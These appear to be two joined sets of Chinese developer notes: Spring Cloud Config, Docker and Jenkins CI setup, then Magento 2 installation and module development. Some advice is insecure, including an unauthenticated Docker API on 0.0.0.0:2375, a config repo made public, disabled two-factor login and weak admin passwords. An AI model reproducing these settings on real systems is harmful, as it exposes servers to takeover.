5. 注意服务端:Authentication is required but no CredentialsProvider has been registered 异常信息 需要将Git仓库改成公开的才行
+ 配置客服端
1. 在需要配置的模块中 添加 spring-cloud-starter-config 依赖
2. 添加bootstrap.yml 删除application.yml
```
```
### 持续集成
###### DockerMaven 插件
+ 通过Maven插件自动部署
1. 修改宿主机的docker配置,让其可以远程访问
```shell
vi /lib/systemd/system/docker.service
其中 ExecStart=后添加配置 ‐Htcp://0.0.0.0:2375‐Hunix:///var/run/docker.sock
具体位置 插入到
--seccomp-profile ... \
‐Htcp://0.0.0.0:2375‐Hunix:///var/run/docker.sock \
$OPTIONS \
systemctldaemon‐reload // 重新载入docker 守护线程
systemctlrestartdocker // 重启docker 服务
dockerstartregistry // 重启私有仓库服务
注意其中 一定要开启防护墙 的端口 2375 不然无法访问 教训啊
firewall-cmd --zone=public --add-port=80/tcp --permanent (--permanent永久生效,没有此参数重启后失效)
firewall-cmd --reload
查看所有打开的端口: firewall-cmd --zone=public --list-ports
```
2. 在工程pom.xml 增加配置
```xml
<build>
<finalName>app</finalName> <!-- maven 打包上传后的文件名 -->
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin> <!-- springboot 整合 maven 插件 -->
<plugin>
<groupId>com.spotify</groupId>
<artifactId>docker-maven-plugin</artifactId>
<version>0.4.13</version>
<!-- docker的maven插件 官网:https://github.com/spotify/docker-maven-plugin -->
<configuration>
<imageName>{ip}:5000/${project.artifactId}:${project.version}</imageName>
<!-- 标记要上传的(docker tag)镜像名 ip地址:端口号/artifactId/version -->
<baseImage>jdk1.8</baseImage>
<!-- 集成的基础镜像 springboot 打包的项目 需要依赖 JDK1.8运行环境 -->
<entryPoint>["java", "-jar", "/${project.build.finalName}.jar"]</entryPoint>
<!-- docker把镜像生成容器后 执行该命令 java -jar 项目文件名.jar -->
<resources>
<resource>
<targetPath>/</targetPath>
<directory>${project.build.directory}</directory>
<include>${project.build.finalName}.jar</include>
</resource>
</resources>
<dockerHost>http//{ip}:2375</dockerHost>
<!-- docker 连接地址 -->
</configuration>
</plugin>
</plugins>
</build>
```
###### Jenkins 集成插件
+ 安装之前的 配置
1. `mkdir /home/jenkins` 创建jenkins 挂载的文件夹
2. `mkdir /home/jenkins/java` 创建一个存放 jdk 的文件夹
3. `mkdir /home/jenkins/maven` 创建一个存放 maven 的文件夹
4. 将JDK 和 maven 上传到对应文件夹下 解压 tar -zxvf xxxx.tar.gz
5. vim /home/jenkins/maven/apache-maven-3.6.1/conf/settings.xml
6. 添加 <localRepository>**/var/jenkins_home/RepMaven**</localRepository>
> 注意: 这里的粗体字, 因为maven所在的文件夹是在容器jenkins 容器挂载在宿主机上的文件,
所以需要写上jenkins能识别的路径, 如果写成宿主机的路径 /home/jenkins/RepMaven
会无法找到文件 ,maven是在jenkins中运行的, 所有的依赖将会下载到jenkins 容器对应路径的
文件下 /var/jenkins_home/RepMaven 教训啊
7. 需要给容器jenkins挂载的文件授权chown -R 1000:1000 jenkins/ 给UID为1000的权限 不然容器无法启动
+ 安装jenkins
1. 需要安装 docker.io/jenkins/jenkins 而docker.io/jenkins版本太旧无法下载插件
2. docker run -d --name jenkins -p 8888:8080 -p 50000:50000 -v **/home/jenkins:/var/jenkins_home** --privileged docker.io/jenkins/jenkins
3. 注意 挂载的路径对应 并且--privileged 授权
4. jenkins 需要安装 插件 Maven Integration
5. 配置全局 JDK 和 maven
> 注意这里的路径 和上面的引用说明一样 不能直接写宿主机挂载的路径 /home/jenkins/java/jdk1.8.0_201
而应该是 /var/jenkins_home/java/jdk1.8.0_201 因为JDK 是在jenkins中运行的 配置的路径也应该是
容器挂载的映射地址 maven 也一样 不能是 /home/jenkins/maven/apache-maven-3.6.1
而应该是 /var/jenkins_home/maven/apache-maven-3.6.1
> 解释一下我这里为什么是/var/jenkins_home/
因为我首先jenkins是安装在docker里的,这时候使用的就是docker里的路径,
我们上面运行jenkins的时候,看我标红的地方;
这里我的jdk是复制了一份放在/home/jenkins/下面的,所以这里路径就可以直接这么写了;
注意:这里是JAVA_HOME,所以不要加bin目录;
+ spring cloud config 的 docker 部署 一些注意事项
1. springcloud config 在本地测试正常 但是部署docker容器后 无法正确访问到Git上的配置文件
2. docker容器与宿主机定义的hosts不是共享的
3. 解决方案使用 docker exec -it [eureka容器id] bash 进入eureka注册中心[config 配置中心]的docker容器中, 然后使用cat /etc/hosts命令查看容器的IP地
```yml
spring:
cloud:
config:
name: eureka # 配置文件的前缀名
profile: dev # 配置文件的后缀名
label: master # Git 主分支
uri: http://172.17.0.4:12000 # 修改eureka 的bootstrap.yml 文件中uri的宿主机ip地址 改成从config容器中查出的ip地址
```
| 16,033 | MIT |
### magento2
十分消耗资源,很重很慢,但在国外很流行,大公司维护,比较可靠与受(特别是国外)客户信赖。
#### 安装与配置
##### 获取 magento 软件
###### 配置需求
典型 LNMP/LAMP 架构
* composer 暂时不支持 2.0
* nginx(1.x)/apache(2.4)
* mysql(5.7/8.0)/mariadb(10)
* elasticsearch(6.8/7.0,2.4 版本必须配置)
* php7.2 及以上,需要(bcmath、ctype、curl、dom、gd、hash、iconv、intl、mbstring、openssl、pdo_mysql、simplexml、soap、xsl、zip)扩展
###### 获取 magento2
使用 git 和 composer 获取 magento 源码或插件时需要进行 magento markplace 身份验证。推荐在当前用户下创建 .composer 运行时目录放入 auth.json,在 marketplace.magento.com 注册并创建 access key,public key 为授权 username,private key 为授权 password,可以写入 php 镜像系统变量
```json
// ~/.composer/auth.json
{
"github-oauth": {
"github.com": "github-personal-token"
},
"http-basic": {
"repo.magento.com": {
"username": "marketplace-public-key",
"password": "marketplace-private-key"
}
}
}
```
composer(需要身份认证)
会验证 access key,这里安装默认会创建子目录 magento2 需要在 nginx 中修改相应的 $MATE_ROOT
```shell
composer create-project --repository=https://repo.magento.com/ magento/project-community-edition magento2
```
使用 gitee 镜像仓库克隆或在官网下载打包文件
##### 安装
###### web 引导安装
配置好 lnmp 运行环境后访问首页会出现引导安装页面,2.4 已废弃,只能从命令行安装
###### 命令行安装
1. 配置文件夹权限
```shell
find var generated vendor pub/static pub/media app/etc -type f -exec chmod g+w {} +
find var generated vendor pub/static pub/media app/etc -type d -exec chmod g+ws {} +
chown -R :www-data .
```
2. 命令行安装(在容器环境下 base-url 不要配置成 127.0.0.1/localhost 要使用域名,不然 URI 重写时会循环跳转)
```shell
bin/magento setup:install \
--base-url=http://localhost \
--backend_frontname=admin \
--db-host=localhost \
--db-name=magento \
--db-user=magento \
--db-password=magento \
--backend-frontname=admin \
--admin-firstname=admin \
--admin-lastname=admin \
[email protected] \
--admin-user=admin \
--admin-password=admin123 \
--language=zh_Hans_CN \
--currency=CNY \
--timezone=Asia/Shanghai \
--use-rewrites=1
```
##### 配置
###### 模式
```shell
# 切换
php ./bin/magento deploy:mode:set developer
php ./bin/magento deploy:mode:show
```
* 默认使用 default 模式,会检测代码更改,会缓存,会编译不存在代码
* developer
* production
不会检查代码,只运行编译后的代码
###### 常用命令
* 常用命令,在网站根目录下使用 ./bin/magento 后接命令来运行
| 命令 | 作用 | 备注 |
| :----------------------------: | :----------------: | :----------------------------------------------------------: |
| setup:install | 安装 magento | |
| setup:uninstall | 卸载 magento | 需已安装 |
| setup:upgrade | 更新 magento | 模块 schema、data 修改 |
| mintenance:enable/disable | 启用/关闭维护模式 | 需已安装 |
| setup:config:set | 创建或更新部署配置 | |
| module:enable/disable | 启用或警用模块 | 需要更新配置和删除缓存,被依赖模块不能禁用,启用时先启用依赖模块,模块冲突时不能同时启用 |
| setup:store-config:set | 设置商店选项 | 部署变更 |
| setup:db-schema:upgrade | 更新数据库设计 | 部署更改 |
| setup:db-data:upgrade | 更新数据库数据 | 部署更改 |
| setup:db:status | 检查数据库状态 | 部署更改 |
| admin:user:create | 创建管理员 | 需部署成功,启用管理员模块 |
| cache:enable/disabale | cache 配置 | |
| info:language:list/ | 支持信息 | |
| indexer:info | 索引操作 | |
| sampledata:remove/deploy/reset | 样本数据模块操作 | 不会删除数据库样本数据,只是删除 composer.json 中模块,更新样本模块前需要 reset,需要授权 |
数据库设计变更、模块更新、样本代码部署时需要使用 setup:upgrade 更新配置。会清理缓存的编译代码,只更新数据库设计和数据,不清理编译代码使用 `--keep-generated` 选项(不要在开发环境中使用该选项,可能会报错)
###### 更改模块
* 启用或禁用模块存在依赖关系时无法启用或禁用,需先处理依赖关系
```SHELL
# moudle-list 使用空格分隔,-f 强制,-c 清除静态文件
bin/magento module:enable [-c|--clear-static-content] [-f|--force] [--all] <module-list>
bin/magento module:disable [-c|--clear-static-content] [-f|--force] [--all] <module-list>
```
* 卸载(卸载时会将商店处于维护模式)模块支持代码、数据库、备份及相关控制
```shell
# --backup-code 备份文件系统,不包含 var 和 pub/static,备份位置 var/backups/_filesystem.tgz
# --backup-medis 备份 pub/media 目录,备份位置 /var/backups/_filesystem_media.tgz
# --back-db 备份数据库, 位置 var/backups/_db.gz
# --remove-data 删除数据库数据,要删除代码使用 composer remove
bin/magento module:uninstall [--backup-code] [--backup-media] [--backup-db] [-r|--remove-data] [-c|--clear-static-content] \
{ModuleName} ... {ModuleName}
```
* 使用备份回滚(回滚时商店会处于维护模式)
```shell
bin/magento setup:rollback [-c|--code-file="<filename>"] [-m|--media-file="<filename>"] [-d|--db-file="<filename>"]
```
###### 更改配置
* 维护模式
检测维护模式规则:如果 var/.maintenance.flag 不存在,则维护模式关闭,Magento 正常运行,使用 var/.maintenance.ip 文件排除 IP
```shell
# 支持多次使用 --ip 选项指定多个 IP
bin/magento maintenance:enable/disable [--ip=<ip address> ... --ip=<ip address>] | [ip=none]
bin/magento maintenance:enable --ip=192.0.2.10 --ip=192.0.2.11
# 修改允许访问 ip
bin/magento maintenance:allow-ips <ip address> .. <ip address> [--none]
bin/magento maintenance:status
```
magento 处于维护模式后,必须停止所有消息队列使用者进程(查找 `ps -ef | grep queue:consumers:start` 并 kill)
* 数据库操作
更新模块/样本数据后需要更新数据库配置
```
bin/magento setup:db-schema:upgrade
bin/magento setup:db:status
```
###### 定时任务锁
默认使用数据库保存锁来防止 corn 任务重复执行,多节点环境可以使用 zookeeper
###### 配置商店
* 修改商店相关选项
```shell
bin/magento setup:store-config:set [--<parameter_name>=<value>, ...]
```
* 创建管理用户
```shell
# 未指定参数会在交互式中询问
bin/magento admin:user:create [--<parameter_name>=<value>, ...]
bin/magento admin:user:create --admin-firstname=John --admin-lastname=Doe [email protected] --admin-user=j.doe --admin-password=A0b9%t3g
# 解锁管理员
bin/magento admin:user:unlock {username}
```
##### 运行时配置
2.4 版本后台默认开启了两步验证,禁用 Magento_TwoFactorAuth 模块以取消
```shell
bin/magento module:disable Magento_TwoFactorAuth
```
###### 缓存
不启用缓存非常慢,启用缓存后每次修改文件需要刷新配置,可以禁用如下缓存来实现布局和显示的
```php
'cache_types' =>
array (
'config' => 1,
'layout' => 0,
'block_html' => 0,
'collections' => 1,
'reflection' => 1,
'db_ddl' => 0,
'eav' => 1,
'customer_notification' => 1,
'target_rule' => 1,
'full_page' => 0,
'config_integration' => 1,
'config_integration_api' => 1,
'translate' => 1,
'config_webservice' => 1,
'compiled_config' => 1,
),
```
默认启用文件缓存位于 <magento_root>/var/cache <magento_root>/var/page_cache
* 使用数据库缓存
修改 <magento_root>/app/etc/di.xml。缓存数据将存储在 cache 和 cache_tag 表中。
```xml
<!-- 节点所有前端缓存实例的内存相关配置 -->
<type name="Magento\Framework\App\Cache\Frontend\Pool">
<arguments>
<!-- 使 item 与 etc/env.php 中 cache 键中 frontend 数组对应 -->
<argument name="frontendSettings" xsi:type="array">
<!-- name 为 env.php 中 cache 键数组 frontend 数组键值 -->
<item name="page_cache" xsi:type="array">
<item name="backend" xsi:type="string">database</item>
</item>
<!-- env.php 中自定义 cache 的 id 可以指定多个 cache id -->
<item name="<your cache id>" xsi:type="array">
<item name="backend" xsi:type="string">database</item>
</item>
</argument>
</arguments>
</type>
<!-- 声明节点前端每个缓存类型配置 -->
<type name="Magento\Framework\App\Cache\Type\FrontendPool">
<arguments>
<argument name="typeFrontendMap" xsi:type="array">
<item name="backend" xsi:type="string">database</item>
</argument>
</arguments>
</type>
```
修改 di.xml 和 env.php 文件后直接刷新即可看见结果,无需更新配置,验证时删除文件缓存并查看数据库
* 使用 redis 缓存
```bash
# 指定页面和默认缓存使用 redis,会重写 env.php 中 cache 配置 frontend 对应配置
php ./bin/magento setup:config:set --cache-backend=redis --cache-backend-redis-server=127.0.0.1 --page-cache-redis-db=0
php ./bin/magento setup:config:set --page-cache=redis --page-cache-redis-server=127.0.0.1 --page-cache-redis-db=1
# 存储会话
php ./bin/magento setup:config:set --session-save=redis --session-save-redis-host=127.0.0.1 --session-save-redis-log-level=3 --session-save-redis-db=2
```
或直接修改 env.php 文件
```php
'session' => [
'save' => 'redis',
'redis' => [
'host' => 'localhost',
'port' => '6379',
'database' => '0',
]
],
'cache' => [
'frontend' => [
'default' => [
'backend' => 'Cm_Cache_Backend_Redis',
'backend_options' => [
'server' => 'localhost',
'port' => '6379',
'database' => '1',
]
],
'page_cache' => [
'backend' => 'Cm_Cache_Backend_Redis',
'backend_options' => [
'server' => 'localhost',
'port' => '6379',
'database' => '2',
]
]
],
'allow_parallel_generation' => false,
],
```
##### 部署
###### 生产模式
```bash
# 启用维护模式
magento maintenance:enable
# 编译
bin/magento setup:di:compile
# 部署静态文件
bin/magento setup:static-content:deploy
# 清缓存
bin/magento cache:flush
# 停用维护模式
magento maintenance:disable
```
##### 基础使用
#### 开发
magento 应用由模块(实现自定义业务逻辑,改变 magento 行为)、主题(前台和后台页面风格与设计)、语言包(本地化相关)组成,构建模块时,必须同时符合 magento 模块标准和 composer pacakge 标准
magento 开发/默认会自动编译代码,修改了 xml 配置后需要清理缓存,修改了 php 文件代码只需要清理缓存
##### magento 模块及命名空间
###### 前台
| 模块及命名空间 | 作用 |
| :-----------------: | :-------------: |
| Catalog | 分类和产品页面 |
| Customer | 用户中心 |
| Checkout | 购物车页面 |
| Checkout | 支付 |
| Sales | 订单 |
| Search | 搜索 |
| Cms | 首页及 Cms 页面 |
| Contact | 联系页面 |
| ConfigurableProduct | 可配置产品 |
| Downloadable | 下载产品 |
php 使用 plugin/preference/events 方式重写,phtml 直接在自定义模块下重写,xml 在自定义模块下使用 layout 重写
##### 组件
###### 组件与包区别
组件即一个 psr4 依赖包,不过会兼容 magento 的规范:
* composer.json 中声明依赖关系
```json
{
"name": "magento/module-backend", // 惯例以组件类型(module/theme/language)开头来命名
// 打包为单个 magento2-module/language/theme 或 多个组件协作的 metapackage
"type": "magento2-module",
"autoload": {
"files": [
"registration.php" // 组件注册文件,声明组件类型并注册到 magento
],
"psr-4": {
"Magento\\Backend\\": ""
}
},
"config": {
"sort-packages": true
},
"version": "102.0.1" // 2.0 组件版本为 102 开始
}
```
* 包根目录下创建一个 registration.php 文件在 magento 加载时注册.
```PHP
<?php
use \Magento\Framework\Component\ComponentRegistrar;
// 参数为 type(MODULE/THEME/LANGUAGE/LIBRARY)、contentName、path
ComponentRegistrar::register(ComponentRegistrar::MODULE, 'Magento_Backend', __DIR__);
```
* xml 配置声明文件,Modules 对应 module.xml、Themes 对应 theme.xml、Language packages 对应 language.xml。一般主题和语言包直接在包根目录下创建对应的 xml 声明文件,模块会在根目录下创建一个 etc 文件夹保存模块用到的 xml 文件
* 可以在 Mangto Markerplace 上以 .zip 格式分发小于 30M 的组件
* 不需要分发组件,仅扩展 magento 功能时,只需要在 app 目录下按照组件目录结构进行开发测试与部署
###### 组件目录结构
组件结构和功能需保持单一,减少层次结构,推荐直接在组件根目录下创建目录不新增 vendor 目录,单类型扩展(语言包、模块、主题),单组件根目录和仓库根目录结构相同,module 目录下 Test 目录为测试目录。
每种组件类型都有不同的目录结构和不同内容的 composer.json(type 字段,包括 metapackage、magento2-module、magento2-theme、magento2-language、magento2-library(位于 lib/internal 非 vendor 目录的库)、magento2-component(完整的 magento 程序)
组件根目录与组件的名称匹配,并且包含其所有子目录和文件。根据安装 Magento 的方式,组件位于
* <install_path>/app(git 拉取时,所有组件位于此处),推荐新组件的开发位置,其结构为
| 目录 | 代码 |
| :------------------: | :-------------------------: |
| app/code | 模块代码,改变 magento 行为 |
| app/design/frontend | 前台主题 |
| app/design/adminhtml | 后台主题 |
| app/i18n | 国际化文件 |
| app/etc | 配置文件 |
* <install_path>/vendor
使用 composer 或下载安装时位于此位置,magento 将第三方组件安装到 vendor 目录。推荐将组件添加到 <intall_path>/app/code 目录进行开发
* 模块典型目录结构(前缀为 app/code)
| 目录 | 代码用途 |
| :----------: | :----------------------------------------------: |
| Api | 暴露给 API 的所有类 |
| Block | PHP view 的视图类 |
| Controller | 控制器 |
| Console | cli 命令 |
| Cron | cron 作业 |
| CustomerData | 包含分区数据 |
| etc | 配置目录,包含所有顶级和子目录 xml 配置文件 |
| Helper | 辅助函数文件 |
| i18n | 本地化文件,一般为 csv 文件 |
| Model | 逻辑实现 |
| Observer | 监听器 |
| Plugin | 插件,即拦截器 |
| Setup | 数据库结构/数据,在安装/升级时执行文件 |
| UI | 生成的数据文件 |
| view | 视图,包含静态视图,设计模版,邮件模版,布局文件 |
| ViewModel | 业务逻辑视图 |
* 主题典型目录结构
| 目录 | 文件内容 |
| :---: | :-------------------------------------------------: |
| etc | 配置文件(view.xml,图像和缩略图配置文件) |
| media | 预览图 |
| web | css/ css/source/lib fonts images js 等 web 前端资源 |
| i18n | 本地化文件 csv |
* 语言包典型目录结构只包含一个顶级目录,包含 language.xml、composer.json、registration.php 等文件,没有目录,文件夹后缀全小写默认与 ISO 语言名相同(magento/language-fr_fr)
###### 模块配置文件
每个模块都有一组配置文件,在 etc 目录。模块的配置 app/etc 顶层可以包含以下顶层配置文件(顶层所需的配置文件取决于新模块的功能和使用的方式。应尽量减小配置的作用域,少使用全局配置),其作用域为该组件全局:
| 文件 | 作用 |
| :------------------------------: | :----------------------: |
| app/etc/acl.xml | 资源权限配置 |
| app/etc/config.xml | 自定义配置 |
| app/etc/crontab.xml | 定时任务配置 |
| app/etc/db_schema.xml | 数据库建表定义相关 |
| app/etc/db_schema_whitelist.json | 建表字段,索引相关白名单 |
| app/etc/di.xml | 依赖注入相关配置 |
| app/etc/extension_attributes.xml | |
| app/etc/module.xml | 模块配置 |
| app/etc/{customize}.xml | |
| app/etc/{customize}.xsd | |
| app/etc/webapi.xml | 接口对应设置 |
子配置文件目录,其作用域为特定作用域,会覆盖对应作用域的全局配置。
| 子目录 | 作用域 |
| :-------------------: | :--------------: |
| app/etc/adminhtml/* | 后台 |
| app/etc/frontend/* | 前台 |
| app/etc/webapi_rest/* | rest api 接口 |
| app/etc/webapi_soap/* | api 简单对象访问 |
| app/etc/graphql/* | graphql |
##### 组件开发
开发前需要安装 magento 及其依赖并将其设置为开发者模式。包括布局文件结构,创建必要的配置文件,构建任何所需的 API 接口和服务以及添加组件所需的任何前端部件。构建过程中关闭缓存。开发流程
1. 在 app/code 下创建模块,包含模块标准结构及文件,模块名与目录结构对应
2. 命令行启用模块,或在 app/etc/config.php 中启用模块
```
php bin/magento module:enable Magento_module
```
3. 更新结构
```shell
php bin/magento setup:upgrade
php bin/magento setup:static-content:deploy
```
###### 组件更新
组件更新时执行 `setup:db-data:upgrade` 时会扫描组件 Setup 文件夹下脚本,执行成功后会在 `patch_list` 表中增加一条记录,如果需要重复执行可以删除该表中的记录
###### 组件配置
在 /etc/module.xml 文件中声明自身
```xml
<?xml version="1.0"?>
<!-- 可以使用 urn 引用 xsd -->
<config xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="urn:magento:framework:Module/etc/module.xsd">
<!-- name 属性声明模块名,必须存在,如果不适用声明式安装与升级还必须声明 setup_version 属性 -->
<module name="Vendor_ComponentName"/>
<!-- 指定加载顺序,指定加载该组件前需要加载的组件列表 -->
<sequence>
<module name="Magento_Backend"/>
<module name="Magento_Sales"/>
<module name="Magento_Quote"/>
<module name="Magento_Checkout"/>
<module name="Magento_Cms"/>
</sequence>
</config>
```
###### di.xm
作用注意是为 Service/Interface 选择实例或覆写 Service/Interface 的实例(preference 子元素),其 type 子元素主要是重写其实例的参数,并非为了构造实例,构造实例主要是根据类的构造方法声明进行实例化
```shell
# 获取对应类的注入项
bin/magento dev:di:info "Magento\Quote\Model\Quote\Item\ToOrderItem"
```
```xml
<config xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="urn:magento:framework:ObjectManager/etc/config.xsd">
<!-- 继承 type 属性的虚拟类型,string 类型 system 值的构造函数 -->
<virtualType name="moduleConfig" type="Magento\Core\Model\Config">
<arguments>
<argument name="type" xsi:type="string">system</argument>
</arguments>
</virtualType>
<!-- App 所有实例接受 moduleConfig 作为依赖 -->
<type name="Magento\Core\Model\App">
<!-- 配置构造函数参数,参数名称须与配置类中构造函数中参数名称相对应 -->
<arguments>
<argument name="config" xsi:type="object">moduleConfig</argument>
</arguments>
</type>
</config>
```
* virtualType
将不同的依赖项注入到现有 PHP 类中而不影响其他类且无需创建新类文件的方式。可以自定义类,而不会影响依赖于原始类的其他类
* 构造函数参数,可以在 argument 节点中配置类构造函数参数,支持以下类型
```xml
<!-- string -->
<argument xsi:type="string">{strValue}</argument>
<argument xsi:type="string" translate="true">{strValue}</argument>
<!-- boolean 支持 false|"false"* true|"true"* 和数字字符串 0/1 -->
<argument xsi:type="boolean">{boolValue}</argument>
<!-- number 支持整形和浮点型 -->
<argument xsi:type="number">{numericValue}</argument>
<!-- init_parameter 全局初始化常量 -->
<argument xsi:type="init_parameter">{Constant::NAME}</argument>
<!-- const 常量 -->
<argument xsi:type="const">{Constant::NAME}</argument>
<!-- null -->
<argument xsi:type="null"/>
<!-- array 支持嵌套 array -->
<argument name="arrayParam" xsi:type="array">
<!-- First element is value of constant -->
<item name="firstElem" xsi:type="const">Magento\Some\Class::SOME_CONSTANT</item>
<!-- Third element is a subarray -->
<item name="thirdElem" xsi:type="array">
<!-- Subarray contains scalar value -->
<item name="scalarValue" xsi:type="string">
ScalarValue
</item>
</item>
</argument>
<!-- object 创建typeName类型实例作为参数传递,支持类、接口、虚拟类型-->
<argument xsi:type="object">{typeName}</argument>
<!-- shared 定义创建对象方式 true(默认)单例第一次请求时创建,false 为每次创建-->
<argument xsi:type="object" shared="{shared}">{typeName}</argument>
<!-- 声明抽象或接口实现 -->
<perference for="Magento\Core\Model\UrlInterface" type="Magento\Backend\Model\Url"/>
```
Magento 合并给定范围的配置文件时,具有相同名称的数组参数将合并到新数组中,加载具体作用域配置时会替换其值。合并时,如果参数的类型不同,参数会用相同的名称替换其他参数,如果参数类型相同,则更新的参数将替换旧的参数
多系统部署时,系统间共享 app/etc/config.php 中配置。不要在 app/etc/env.php 中存储敏感配置,也不要在生产环境和开发环境中共享该配置
```xml
<type name="Magento\Config\Model\Config\TypePool">
<arguments>
<!-- 声明配置是敏感的 item name 属性指定配置项 item 值指定是(1)否(0)敏感 -->
<argument name="sensitive" xsi:type="array">
<item name="carriers/ups/username" xsi:type="string">1</item>
<item name="carriers/ups/password" xsi:type="string">1</item>
</argument>
<!-- 声明配置是环境独有的 item name 属性指定配置项,值指定是(1)否(0)特定环境-->
<argument name="environment" xsi:type="array">
<item name="carriers/ups/access_license_number" xsi:type="string">1</item>
<item name="carriers/ups/debug" xsi:type="string">1</item>
</argument>
</arguments>
</type>
```
###### db_schema.xml
使用该文件来声明模块的 schema,可以用来修改表结构(定义表,修改表),Setup 文件夹下 UpgradeSchema 脚本也可以用来进行修改数据库表结构,但是是根据版本号来进行升级的,会强制要求升级模块,但 Setup 目录 patch 数据不会升级模块
如果在同一次更改中修改了表结构和修改了数据,使用 setup:upgrade 会报错(因为其先执行 data:upgrade 再执行 schema:upgrade),可以分开执行
1. 先执行 php ./bin/magento setup:db-schema:upgrade
2. 再执行 php ./bin/magento setup:db-data:upgrade
* table 节点
可以包含一个或多个 table 节点,每个节点代码数据库中一个表,可以包含一下属性
| 属性 | 描述 |
| :------: | :-------------------------------------: |
| name | 表名 |
| engine | 只支持 innodb/memroy |
| resource | 数据库分片,支持 default/checkout/sales |
| comment | 注释 |
可以包含三种类型的子节点:
column
| 属性 | 描述 |
| :-------: | :----------------------------------------------------------: |
| xsi:type | 列类型:blob/boolean/date/datetime/decimal/float/int/read/smallint/text/timestamp/varbinary/varchar |
| name | 列名称 |
| default | 初始化值 |
| disabled | 禁用或删除已声明的表、列、约束、索引 |
| identity | 列是否自增 |
| length | 列长度 |
| nullable | 是否可以为空 |
| onCreate | DDL 触发器,将数据从现有列移动到新创建的列,仅创建列时起作用 |
| padding | 整数列大小 |
| precision | 实际数据类型中允许的位数 |
| scale | 实际数据类型中小数点后的位数 |
| unsigned | 数据属性 |
```xml
<column xsi:type="int" name="entity_id" padding="10" unsigned="true" nullable="false" identity="true" comment="Credit ID"/>
```
constraint 子节点
| 属性 | 描述 |
| :---------: | :-----------------------------------------: |
| type | primary/unique/foreign |
| referenceId | 仅限于 db_schema.xml 文件范围内的关系映射。 |
```xml
<constraint xsi:type="primary" referenceId="PRIMARY">
<column name="entity_id"/>
</constraint>
<!-- 外键约束 table 当前表名称、column 当前表外键列、referenceTable 被引用表,referenceColumn 引用表列 onDelete 触发器 -->
<constraint xsi:type="foreign" referenceId="COMPANY_CREDIT_COMPANY_ID_DIRECTORY_COUNTRY_COUNTRY_ID"
table="company_credit"
column="company_id"
referenceTable="company"
referenceColumn="entity_id"
onDelete="CASCADE"/>
```
index 子节点
| 属性 | 描述 |
| :---------: | :----------------------------------------------------------: |
| type | btree/fulltext/hash |
| referenceId | 仅限于 db_schema.xml 文件范围内的关系映射,自定义一个唯一的引用,在 whitelist.json 中引用 |
```xml
<index referenceId="NEWSLETTER_SUBSCRIBER_CUSTOMER_ID" indexType="btree">
<column name="customer_id"/>
</index>
```
创建新表后要生成 db_schema_whitelist.json,无法在使用前缀的实例上生成百名的
```shell
# [options] 可以声明 --module-name[=MODULE-NAME] 指定要为其生成白名单的模块,默认为所有模块生成白名单
bin/magento setup:db-declaration:generate-whitelist [options]
```
重命名表格,将删除旧表并创建新表。不支持同时从另一个表迁移数据和重命名列,重命名表时,要重新生成 db_schema_whitelist.json 文件
```xml
<schema xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="urn:magento:framework:Setup/Declaration/Schema/etc/schema.xsd">
<!-- 修改后的 -->
<table name="new_declarative_table" onCreate="migrateDataFromAnotherTable(declarative_table)">
<!-- 原来的 -->
<table name="declarative_table">
<column xsi:type="int" name="id_column" padding="10" unsigned="true" nullable="false" comment="Entity Id"/>
<column xsi:type="int" name="severity" padding="10" unsigned="true" nullable="false" comment="Severity code"/>
<column xsi:type="varchar" name="title" nullable="false" length="255" comment="Title"/>
<column xsi:type="timestamp" name="time_occurred" padding="10" comment="Time of event"/>
<constraint xsi:type="primary" referenceId="PRIMARY">
<column name="id_column"/>
</constraint>
</table>
</schema>
```
表格添加列时,要生成 db_schema_whitelist.json 文件,删除列时仅当 db_schema_whitelist.json 中存在该列时才能删除。支持更改列类型。
要重命名一列,需要删除原始列兵创建一个新的列。在新的列声明中,使用 onCreate 属性指定迁移的数据的列,重命名列时要重新生成 db_schema_whitelist.json 文件,以便包含旧名称的同时还包含新名称
```xml
onCreate="migrateDataFrom(entity_id)"
```
添加索引,在表定义中直接添加,删除索引,在表定义的节点中删除定义索引的节点后再将 whitelist.json 中对应表的 index 下该 index 的 referenceId 设置 false
```xml
# 添加索引
<index referenceId="INDEX_SEVERITY" indexType="btree">
<column name="severity"/>
</index>
# 添加外键,只有在 db_schema.xml 包含两个表时才能创建外键
<constraint xsi:type="foreign" referenceId="FL_ALLOWED_SEVERITIES" table="declarative_table"
column="severity"
referenceTable="severities" referenceColumn="severity_identifier"
onDelete="CASCADE"/>
```
###### db_schema_whitelist.json
配置 db_schema.xml 来进行数据库表结构的更新,其定义类似,对应允许存在的相关定义为 true,需要删除的在 db_schema.xml 中删除定义后再对应的设置中设置为 false:
```json
{
"table": {
"column": {
"column_name_add": true,
"column_name_delete": false,
},
"constraint": {
"CONSTRAINT_DEFINE_REFERENCE_ID": true
},
"index": {
"INDEX_DEFINE_REFERENCE_ID": true
}
}
}
```
###### config.xml
配置对应模块的相应配置的值,如 system.xml 中对应 field 的默认值
*etc/adminhtml/system.xml*
```xml
<?xml version="1.0"?>
<config xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="urn:magento:module:Magento_Config:etc/system_file.xsd">
<system>
<section id="sales">
<group id="general">
<field id="test" translate="label" type="textarea" sortOrder="710" showInDefault="1" showInWebsite="1" showInStore="1" canRestore="1">
<label>test</label>
<comment>{var} is the template variable, don't modify them.</comment>
</field>
</group>
</section>
</system>
</config>
```
*etc/config.xml*
配置后台相关元素元素默认值(section/group/field)
```xml
<?xml version="1.0"?>
<config xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="urn:magento:module:Magento_Store:etc/config.xsd">
<default>
<sales>
<general>
<test><![CDATA[default test data]]></test>
</general>
</sales>
</default>
</config>
```
* 程序中获取配置项
```php
private $scopeConfig;
public function __construct(ScopeConfigInterface $scopeConfig)
{
$this->scopeConfig;
$storeValue = $this->scopeConfig->getValue('section/group/field', Store::Default);
}
```
###### events.xml
定义对应组件 model 的 observer,会在 model 状态符合 event 时进行相关操作,magento 自身的 model(如 `Magento\Sales\Model\Order` 等)源码上会记录其支持的相关 event
```xml
<?xml version="1.0"?>
